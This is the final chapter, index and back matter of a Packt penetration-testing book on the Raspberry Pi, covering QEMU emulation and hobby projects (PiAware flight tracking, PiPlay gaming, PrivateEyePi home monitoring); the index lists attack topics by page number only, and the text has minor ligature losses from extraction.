
Other Raspberry Pi Projects
[ 178 ]
7. The rst part of the command launches the emulator for the specic
processor. The second part of the command species the disk image le.
Notice, we renamed the image from 2014-09-09-wheezy-raspbian.img
to raspbian.img just to make life easier for us. Do not forget to use your
extensions when specifying to QEMU what to launch.
Launch of QEMU
Your Raspberry Pi operating system (in our case Raspbian) will boot up in a
QEMU window. You can now interact with the operating system and test different
applications and tools. Furthermore, the QEMU documentation has advanced
conguration options for networking between multiple emulators, mapping to
physical hardware devices, and other advanced congurations. In most cases, the
emulator will work perfectly to test typical applications and connectivity.

Chapter 6
[ 179 ]
Other Raspberry Pi uses
This book focused on using the Raspberry Pi as a means of delivery penetration testing
capabilities. There are a ton of other use cases beyond hacking such as preventing
attacks, or on a less serious note, playing games. Check out the main Raspberry Pi
website located at http://www.raspberrypi.org/ for more information.
Here are some other software options we found benecial for the Raspberry Pi.
Flight tracking using PiAware
You can use your Raspberry Pi along with FlightAware (www.flightaware.com) to
build an Automatic Dependent Surveillance-Broadcast (ADS-B) system. ADS–B
is a cooperative aircraft surveillance technology used by air trafc control agencies
all over the world that determines the position of aircrafts reported by satellite and
other navigation systems. Aircrafts periodically broadcast their ADS–B location
enabling it to be tracked.
FlightAware has a large number of its own receivers, but invites aviation hobbyists
to track airline data and help FlightAware process it, so it may be used on their
website for the entire community. PiAware is the tool that helps turn your Raspberry
Pi into a radar-tracking system that can be used by FlightAware. The following
image shows a Raspberry Pi built for this purpose:

Other Raspberry Pi Projects
[ 180 ]
To kick off this project, you need to download the PiAware operating system and
install it on your Raspberry Pi. Refer to Chapter 1, Raspberry Pi and Kali Linux Basics of
this book on how to install operating systems on a microSD card for your Raspberry
Pi. PiAware can be found at http://piaware.flightcdn.com/piaware-sd-
card-1.16.img.zip.
After you have booted your Raspberry Pi with the PiAware operating system, you
will need to plug in your ADS-B USB receiver to your Raspberry Pi. We recommend
the NooElec NESDR Mini USB RTL-SDR & ADS-B Receiver Set, which can be
purchased in the United States for approximately $22. The following image shows
the NooElec NESDR Mini:
Aircraft signals are not meant to pass through buildings so you should put your
antenna outside and in the line of sight for aircrafts to get the best signal. You
will need to sign up for a free FlightAware account at http://flightaware.
com/account/join/?referer=/account/join/. Your data will be processed by
FlightAware and will be viewable after 30 minutes at http://flightaware.com/
adsb/stats.

Chapter 6
[ 181 ]
Congratulations, you now have a working system!
A fully operational flight tracker
PiPlay
This book focuses on penetration testing and other security needs, however, we
thought to add a cool ARM image that turns your Raspberry Pi into a gaming
system. This includes emulators of many popular gaming systems such as
PlayStation, Game Boy, Super Nintendo Entertainment System (SNES),
NES, Atari, and so on. You can nd more at http://blog.sheasilverman.com/
pimame-raspberry-pi-os-download/.

Other Raspberry Pi Projects
[ 182 ]
To install PiPlay, use the same process as for Kali Linux. For example, I used sudo
dd if=piplay-0.8-beta6.img of=/dev/disk2 to install the 0.8 beta image on my
microSD card found on the disk2 space. Once installed, you have to just power up
the Raspberry Pi with the installed PiPlay image and it should boot up to the main
GUI, as shown in the following screenshot:
If you click the arrow, you will nd additional menu options for other gaming
systems and conguration options. The following screenshot shows the second menu:

Chapter 6
[ 183 ]
The rst thing you will want to do once PiPlay is up is look for updates. You do
this by clicking the large arrows in the menu to the third screen that shows the
Update PiPlay option. You must be online to do this so you can either plug in a
Ethernet cable, or use the Setup Wireless button to establish a wireless connection
prior to looking for updates. If you are online, you will see your IP address in the
top right-hand corner of the main menu. The following screenshot shows the third
menu screen and my PiPlay connected to the Internet represented by an IP address
in the top right-hand corner. The previous screenshots displayed No Network
Connection in this spot.
If you click on an operating system such as SNES, you will notice you don't have any
games. You can nd tons of game les in the ROM format online.
Downloading ROMs or making backup copies might violate
copyright or other laws. There are many sources of ROMs, some
of them are original games created by the authors, which are
distributed at no cost or at a nominal charge. Copies of ROMs are
usually distributed through websites, usenet newsgroups, and
peer-to-peer type networks.

Other Raspberry Pi Projects
[ 184 ]
PiPlay makes it pretty easy to install ROM with a few scraper applications built in.
That's all there is to it. Download a ROM, use the scraper app to install the ROM,
identify the ROM that was added to your system, and you should be good to go. The
following screenshot shows the start screen of a game called Cave Story that comes
with the PiPlay installed image:
PrivateEyePi
PrivateEyePi is a home automation and security system that is open source and
can take advantage of motion detectors, cameras, heat signatures, infrared, and
night vision. It can be monitored and managed through a simple web interface or
customized mobile applications. The following gure shows a detailed description
of a Home Monitor system:

Chapter 6
[ 185 ]
Since the system has many different options and can get overly complicated, we
won't go into the details on how to congure it. The author by the name of Gadjet
has documented the entire process, including parts, where to buy them, and
step-by-step instructions on how to install them at https://sites.google.com/
site/gadjetnut/home/home-alarm-system-project.
The following gure shows an alarm triggered by the Home Monitor system:
Some basic low-level voltage experience is needed to build all the parts, or you can
purchase many of them that are prebuilt. We did hear a few concerns about this
project. These concerns mainly centered on how reliable this would be as a security
system and whether the economics made sense, since basic alarm systems would
cost around the same price. However, we believe this could be great as a team,
classroom, or hobby project. Furthermore, the customization and options to expand
the system can potentially be much greater than anything that is available from a
major commercial vendor.

Other Raspberry Pi Projects
[ 186 ]
More uses
There are a ton of other uses of the Raspberry Pi, well beyond security that we
did not touch upon. Some of our favorites include OpenELEC (short for Open
Embedded Linux Entertainment Center) that can turn your Raspberry Pi into
a home media hub. Other uses include building motion sensors, an earthquake
detector, a gas detector, and many other things. We hope by concluding this chapter,
you will be inspired to use your Raspberry Pi in new and productive ways.
Summary
This last chapter provided additional tools and use cases for using a Raspberry Pi.
We briey covered some alternative penetration testing arsenals to Kali Linux, but
believe Kali Linux should see the most innovation based on its popularity in the
IT community. We also touched upon ARM images that can be used for defensive
purposes such as rewalls, IPS/IDS, and VPN. We closed with some fun ARM
images that are not necessarily security-related, but cool regardless.
This wraps up this book. Hopefully, you enjoyed reading it. We would love to hear
from you. Feel free to reach us on our respective blogs and share your thoughts.
Aamir Lakhani can be reached at www.drchaos.com and Joseph Muniz can be
reached at www.thesecurityblogger.com. We had a ton of fun working through
the topics covered and wish you the best with your Raspberry Pi experience. That
includes those looking to do good or evil with this new knowledge. Aamir really
wanted to close with the Spiderman quote about responsibility. So against Joseph's
suggestion, here it is: "With great power comes great responsibility". Have fun and
happy hacking!
Index
Symbol
3G USB modem
setting up, with Kali Linux 39, 40
A
Access Point (AP) 111
Access Point Name (APN) 40
Address Resolution Protocol (ARP) 65
Aircrack
about 55
used, for cracking WPA/WPA2 55-60
ARP spoong 65-67
Automatic Dependent Surveillance-
Broadcast (ADS-B) system 179
B
BeEF
about 104
phishing with 104-110
black-box testing 32
blacklists, websites
URL 155
bleeding-edge repos 100
Browser Exploitation Framework. See BeEF
C
CanaKit Wi-Fi adapter 9
Certicate Authority (CA) certicate
building 158
Certicate Signing Request (CSR) 157
clearev 121
ClearLogs
download link 122
Command and Control (C&C) server 33
command line, Ettercap
used, for capturing data 72-74
content lter
about 149
KidSafe 149-155
Custom Wordlist Generator (CeWL) 60
D
data
capturing, Ettercap command line
used 72-74
capturing, to Raspberry Pi 62-65
capturing, with ARP spoong 65-67
capturing, with Ettercap 67-72
database 92
Data Loss Prevention (DLP) technology 131
Debian distribution
URL, for downloading 142
Demilitarized Zone (DMZ) 169
Denial of Service (DoS) 159
DHCP snooping 68
Driftnet 74
Dynamic ARP Inspection 68
Dynamic Host Conguration Protocol
(DHCP) 111, 150
E
easy-creds
about 111
download link 111
installing 112, 113

[ 188 ]
Ettercap
about 67
command line, used for capturing
data 72-74
URL 67
used, for capturing data 67-72
exploits
about 91
active exploits 91
passive exploits 91
F
File Roller 132, 133
FlightAware
about 179
URL 179, 180
FTP server
URL, for setting up 60
G
General-Purpose Input/Output 6
Graphical User Interface (GUI) 19
H
Hash-based Message Authentication Code
(HMAC) 159
High Denition Multimedia Interface
(HDMI) 5
Home Monitor system
about 184
alarm, triggering 185
honeypot
about 110
monitoring honeypot 110
production honeypot 110
hostport 44
HTTPS
defeating, with SSLstrip 84, 85
HTTP Strict Transport Security (HSTS) 84
I
ImageMagick 129
installation
Kali Linux 14-19
KidSafe 149-155
OpenSSH server 41
OpenVPN 156
PiPlay 182-184
PwnBerry Pi 142, 143
PwnPi 137-139
Raspberry Pwn 139-141
Snort 145-148
stunnel client 47-49
Internet Control Message
Protocol (ICMP) 76
Internet Protocol Secutiry (IPsec) 77
intrusion detection/prevention
about 144, 145
Snort 145-148
Intrusion Prevention System (IPS) 44
iptable rules
about 173
adding 173
J
John the Ripper 55
K
Kali Linux
3G USB modem, setting 39, 40
about 5
combining, with Raspberry Pi 19-21
installing 14-19
Kali Linux Custom ARM Images 15
K Desktop Environment (KDE) 141
Keka 17
KidSafe
about 149, 150
installing 150-155
URL 154
L
LHOST option
conguring 94
Linux QEMU kernel le
URL, for downloading 177
Live Host Identication tools
ncat 22
nmap 22

[ 189 ]
M
macchanger 56
man-in-the-middle attacks 62
Metasploit
about 90, 143
custom payloads, creating with 95-97
database 92
exploits 91
launching 93, 94
local system, exploiting 92
Meterpreter 92
Msfcli 90
Msfconsole 91
payloads 92
payloads, wrapping 97, 98
using 93
Meterpreter 92
microSD card
downloading 12
preparing 11-14
URL, for downloading 12
Mobile Wi-Fi (MiFi) 39
Msfcli 90
Msfconsole 91
N
network
defending 143, 144
scanning 52
scanning, for wireless security 54, 55
scanning, Nmap used 52-54
trafc, capturing 60, 61
trafc capturing, tcpdump used 75-77
Network Address Translate (NAT) 169
network defense
content lter 149
intrusion detection/prevention 144, 145
remote access, with OpenVPN 155-164
Tor relay 165
Tor router 165
network footprint
Kali Linux, corrupting remotely 128
masking 125
proxychains 126, 127
Raspberry Pi, resetting to factory
settings 127
Network Mapper. See Nmap
New Out of the Box Software (NOOBS)
about 24
URL, for downloading 24
Nmap
nmap commands 54
URL 53
used, for scanning network 52-54
no-operation (NOP) 90
O
onion routing. See Tor
Open Embedded Linux Entertainment
Center (OpenELEC) 186
OpenSSH server
installing 41
OpenVPN
about 155
installing 156
used, for remote access 155-164
overclocking 34-37
P
Packet Capture (pcap) le 80
payloads 92
penetration test
ending 119
example 49, 50
logs, wiping 121-124
network footprint, masking 125
preparing for 33, 34
proxychains 126, 127
tracks, covering 120
use cases 23, 24
Phishing attack 33
PiAware
about 179
URL 180
used, for ight tracking 179-181
PiPlay
about 181
installing 182-184
PrivateEyePi 184
proxychains 126, 127

[ 190 ]
PwnBerry Pi
about 141, 142
installing 142, 143
PWNIE Express 24
PwnPi
about 136
features 136
installing 137-139
URL 136, 137
Q
Quick EMUlator (QEMU)
Raspberry Pi, executing 175-178
URL, for downloading 176
R
Raspberry Pi
about 5
assembling 10
combining, with Kali Linux 19-21
conguring, into Tor router 170-175
cons 21, 22
data, capturing 62-65
executing, with QEMU 175-178
limitations 52
microSD card, preparing 11-14
pros 21, 22
purchasing 6-10
URL 179
URL, for downloading 171, 176
use cases 32, 179, 186
Raspberry Pi attacks
about 89
social engineering attacks 98, 99
target, exploiting 90
Raspberry Pi, common problems
avoiding 26-28
blank screen after startx 27
blank screen with working mouse after
startx 27, 28
Kali Linux programs not found in GUI 28
microSD card reading issues 26
permission denied 27
power issues 26
Raspberry Pi rmware
URL, for downloading 137
Raspberry Pi Model B+
about 6
benets 6
versus Raspberry Pi Model B 6
Raspberry Pi Ultimate Kit 7
Raspberry Pwn
about 139
installing 139-141
Raspberry Tor
used, for converting Raspberry Pi
to Tor node 166-170
reports, developing
about 128, 129
les, compressing 131
screenshots, creating 129
reserve shell
about 94
through SSH 42-45
rogue access honeypot 110, 111
ROM
adding 184
S
SD card
cloning 24, 25
formatting 16, 17
Secure Shell (SSH)
default keys 42
reverse shell 42-45
service, setting up 40, 41
used, for remote management 42
Service Set Identier (SSID) 54
SHA1SUM 15
Shutter 130, 131
Snort
about 145
installing 145-148
URL 148
Social-Engineer Toolkit (SET)
about 99-104
executing 138, 139
launching 100
split 133, 134

[ 191 ]
SSH/Secure File Transfer
Protocol (SFTP) 77
SSLstrip
used, for defeating HTTPS 84, 85
SSLstrip attack
launching 85-88
stunnel 46, 47
stunnel client
installing 47-49
URL, for downloading 47
Super Nintendo Entertainment
System (SNES) 181
Switch Port Analyzer (SPAN) 90
T
tcpdump
about 61
scripting 77, 78
TShark, using 83, 84
used, for capturing network trafc 75-77
using 61, 62
Wireshark, using 78-80
WordPress password, capturing 81-83
The Unarchiver 17
Tor
about 165
URL 165
Tor relay
about 165
reference link 170
Tor router
about 165
Raspberry Pi, conguring 170-175
Transmission Control Protocol (TCP) 76
troubleshooting, Raspberry Pi
reference link 26, 28
TShark
about 83
using 83, 84
U
Unzip 132
use cases, Raspberry Pi
about 32
ight tracking, with PiAware 179-181
PiPlay 181-184
PrivateEyePi 184, 185
User Datagram Protocol (UDP) 76
V
Virtual Private Network (VPN) 155
Viscosity
URL 162
W
white-box assessment 43
Wi-Fi Protected Access (WPA) 55
Win32 Disk Imager
about 16
URL, for downloading 15
using 15
Wired Equivalent Privacy (WEP) 55
wireless cards
setting up 37-39
wireless security 54, 55
Wireshark
about 78
using 78-80
wordlists
creating 60
example sources 60
WPA/WPA2
cracking, with Aircrack 55-60
man-in-the-middle attacks 62
network trafc, capturing 60, 61
tcpdump, using 61, 62
wordlists, creating 60
Z
Zenmap 54
Zip 132

Thank you for buying
Penetration Testing with
Raspberry Pi
About Packt Publishing
Packt, pronounced 'packed', published its rst book, Mastering phpMyAdmin for Effective
MySQL Management, in April 2004, and subsequently continued to specialize in publishing
highly focused books on specic technologies and solutions.
Our books and publications share the experiences of your fellow IT professionals in adapting
and customizing today's systems, applications, and frameworks. Our solution-based books
give you the knowledge and power to customize the software and technologies you're using
to get the job done. Packt books are more specic and less general than the IT books you have
seen in the past. Our unique business model allows us to bring you more focused information,
giving you more of what you need to know, and less of what you don't.
Packt is a modern yet unique publishing company that focuses on producing quality,
cutting-edge books for communities of developers, administrators, and newbies alike.
For more information, please visit our website at www.packtpub.com.
Writing for Packt
We welcome all inquiries from people who are interested in authoring. Book proposals should
be sent to author@packtpub.com. If your book idea is still at an early stage and you would
like to discuss it rst before writing a formal book proposal, then please contact us; one of our
commissioning editors will get in touch with you.
We're not just looking for published authors; if you have strong technical skills but no writing
experience, our experienced editors can help you develop a writing career, or simply get some
additional reward for your expertise.

Raspberry Pi Cookbook
for Python Programmers
ISBN: 978-1-84969-662-3 Paperback: 402 pages
Over 50 easy-to-comprehend tailor-made recipes to
get the most out of the Raspberry Pi and unleash its
huge potential using Python
1. Install your rst operating system, share les
over the network, and run programs remotely.
2. Unleash the hidden potential of the Raspberry
Pi's powerful Video Core IV graphics processor
with your own hardware accelerated 3D
graphics.
3. Discover how to create your own electronic
circuits to interact with the Raspberry Pi.
Raspberry Pi Robotic Projects
ISBN: 978-1-84969-432-2 Paperback: 278 pages
Create amazing robotic projects on a shoestring
budget
1. Make your projects talk and understand speech
with Raspberry Pi.
2. Use standard webcam to make your projects
see and enhance vision capabilities.
3. Full of simple, easy-to-understand instructions
to bring your Raspberry Pi online for
developing robotics projects.
Please check www.PacktPub.com for information on our titles

Instant Raspberry Pi Gaming
ISBN: 978-1-78328-323-1 Paperback: 60 pages
Your guide to gaming on the Raspberry Pi, from
classic arcade games to modern 3D adventures
1. Learn something new in an Instant! A short,
fast, focused guide delivering immediate
results.
2. Play classic and modern video games on your
new Raspberry Pi computer.
3. Learn how to use the Raspberry Pi app store.
Raspberry Pi Projects for Kids
ISBN: 978-1-78398-222-6 Paperback: 96 pages
Start your own coding adventure with your kids by
creating cool and exciting games and applications on
the Raspberry Pi
1. Learn how to use your own Raspberry Pi
device to create your own applications,
including games, interactive maps, and
animations.
2. Become a computer programmer by using the
Scratch and Python languages to create all sorts
of cool applications and games.
3. Get hands-on with electronic circuits to turn
your Raspberry Pi into a nifty sensor.
Please check www.PacktPub.com for information on our titles
